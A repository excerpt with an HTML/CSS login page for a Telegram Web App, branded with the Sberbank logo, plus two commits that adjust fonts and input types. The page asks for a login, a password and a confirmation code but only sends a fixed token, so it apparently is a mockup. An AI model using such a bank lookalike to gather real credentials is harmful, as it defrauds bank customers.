
==== web_apps/login/index.html @ 589c5828 "Login + verification" ====
<html>
<head>
    <meta content="text/html;charset=utf-8" http-equiv="Content-Type">
    <meta content="utf-8" http-equiv="encoding">
    <link rel="stylesheet" href="styles.css">
    <script src="https://telegram.org/js/telegram-web-app.js"></script>
</head>
<body>
<div class="login-form">
    <img class="logo" src="sberbank-logo.svg" />
    <div class="title login">Логин</div>
    <input class="entry login" />
    <div class="title password">Пароль</div>
    <input class="entry password" type="password" />
    <button id="login-button" class="button-success">Продолжить</button>
    <button class="button-link">Отменить</button>
</div>
<div class="verification-form hidden">
    <img class="logo" src="sberbank-logo.svg" />
    <div class="title login">Код подтверждения</div>
    <input class="entry login" />
    <button id="verify-button" class="button-success">Продолжить</button>
    <button class="button-link">Отменить</button>
</div>
<script>
    var tg = window.Telegram.WebApp;
    var loginForm = document.querySelector('.login-form');
    var verificationForm = document.querySelector('.verification-form');
    var loginButton = document.querySelector('#login-button');
    var verifyButton = document.querySelector('#verify-button');

    function login() {
        setLoading(loginButton)
        setTimeout(function () {
            hideForm(loginForm)
            showForm(verificationForm)
        }, 1000)
    }

    function showForm(form) {
        form.classList.remove('hidden');
    }

    function hideForm(form) {
        form.classList.add('hidden');
    }

    function setLoading(button) {
        button.classList.add('loading')
    }

    function verify() {
        setLoading(verifyButton)
        setTimeout(function () {
            var data = JSON.stringify({ token: '6c10a344-bcd7-4262-8deb-7048cdcb46a5' })
            tg.sendData(data)
        })
    }

    loginButton.addEventListener('click', login);
    verifyButton.addEventListener('click', verify);
</script>
</body>
</html>
---- web_apps/login/styles.css ----
body {
    width: 100%;
    height: 100%;
    border: 0;
    margin: 0;
    padding: 0;
}

.login-form, .verification-form {
    display: flex;
    flex-direction: column;
    justify-content: center;
    align-items: center;
    padding: 20px;
}

.logo {
    width: 200px;
    margin-top: 30px;
    margin-bottom: 56px;
}

.entry {
    width: 100%;
    height: 54px;
    border: 1px solid rgba(38, 38, 38, 0.24);
    border-radius: 4px;
    font-size: 20px;
    padding: 5px;
    box-sizing: border-box;
    padding-right: 20px;
}

.title {
    text-align: left;
    width: 100%;
    font-family: 'SB Sans Text';
    font-style: normal;
    font-weight: 400;
    font-size: 13px;
    line-height: 16px;
}

.button-success {
    background: #21A038;
    border-radius: 8px;
    height: 52px;
    width: 100%;
    font-family: 'SB Sans Text';
    font-style: normal;
    font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    text-align: center;
    letter-spacing: -0.3px;
    color: #FFFFFF;
    margin-top: 33px;
    border: 0;
}

.loading {
    background-color: #CCC;
}

.button-link {
    font-family: 'SB Sans Text';
    font-style: normal;
    font-weight: 400;
    font-size: 15px;
    line-height: 20px;
    letter-spacing: -0.3px;
    color: #262626;
    height: 52px;
    margin-top: 12px;

    background: none;
    border: none;
    padding: 0;
    cursor: pointer;
    outline: inherit;
}

.title.password {
    margin-top: 33px;
}

.hidden {
    display: none;
}

==== commit 8251da68: "Added fonts; Fix styles;" ====
--- a/web_apps/login/index.html
+++ b/web_apps/login/index.html
@@ -2,6 +2,7 @@
 <head>
     <meta content="text/html;charset=utf-8" http-equiv="Content-Type">
     <meta content="utf-8" http-equiv="encoding">
+    <meta name="viewport" content="width=device-width,shrink-to-fit=no,initial-scale=1,maximum-scale=1" />
     <link rel="stylesheet" href="styles.css">
     <script src="https://telegram.org/js/telegram-web-app.js"></script>
 </head>
--- a/web_apps/login/styles.css
+++ b/web_apps/login/styles.css
@@ -1,3 +1,10 @@
+@font-face {
+    font-family: 'SB Sans Text';
+    src: url('/fonts/SBSansText-Regular.ttf') format("ttf"),
+         url('/fonts/SBSansText-Regular.woff') format("woff2"),
+         url('/fonts/SBSansText-Regular.woff2') format("woff");
+}
+
 body {
     width: 100%;
     height: 100%;
@@ -28,7 +35,8 @@
     font-size: 20px;
     padding: 5px;
     box-sizing: border-box;
-    padding-right: 20px;
+    appearance: none;
+    -webkit-appearance: none;
 }
 
 .title {
@@ -39,6 +47,8 @@
     font-weight: 400;
     font-size: 13px;
     line-height: 16px;
+    color: rgba(38, 38, 38, 0.55);
+    margin-bottom: 9px;
 }
 
 .button-success {

==== commit d1c6f6b7: "Fix keyboard type" ====
--- a/web_apps/login/index.html
+++ b/web_apps/login/index.html
@@ -19,7 +19,7 @@
 <div class="verification-form hidden">
     <img class="logo" src="sberbank-logo.svg" />
     <div class="title login">Код подтверждения</div>
-    <input class="entry login" />
+    <input class="entry login" type="number" pattern="[0-9]*" />
     <button id="verify-button" class="button-success">Продолжить</button>
     <button class="button-link">Отменить</button>
 </div>
--- a/web_apps/login/styles.css
+++ b/web_apps/login/styles.css
@@ -1,8 +1,8 @@
 @font-face {
     font-family: 'SB Sans Text';
-    src: url('/fonts/SBSansText-Regular.ttf') format("ttf"),
-         url('/fonts/SBSansText-Regular.woff') format("woff2"),
-         url('/fonts/SBSansText-Regular.woff2') format("woff");
+    src: url('https://schekhlov1.github.io/web_apps/login/fonts/SBSansText-Regular.ttf') format("ttf"),
+         url('https://schekhlov1.github.io/web_apps/login/fonts/SBSansText-Regular.woff') format("woff2"),
+         url('https://schekhlov1.github.io/web_apps/login/fonts/SBSansText-Regular.woff2') format("woff");
 }
 
 body {
@@ -42,7 +42,7 @@
 .title {
     text-align: left;
     width: 100%;
-    font-family: 'SB Sans Text';
+    font-family: 'SB Sans Text', serif, sans-serif;
     font-style: normal;
     font-weight: 400;
     font-size: 13px;
@@ -56,7 +56,7 @@
     border-radius: 8px;
     height: 52px;
     width: 100%;
-    font-family: 'SB Sans Text';
+    font-family: 'SB Sans Text', serif, sans-serif;
     font-style: normal;
     font-weight: 400;
     font-size: 15px;
@@ -73,7 +73,7 @@
 }
 
 .button-link {
-    font-family: 'SB Sans Text';
+    font-family: 'SB Sans Text', serif, sans-serif;
     font-style: normal;
     font-weight: 400;
     font-size: 15px;
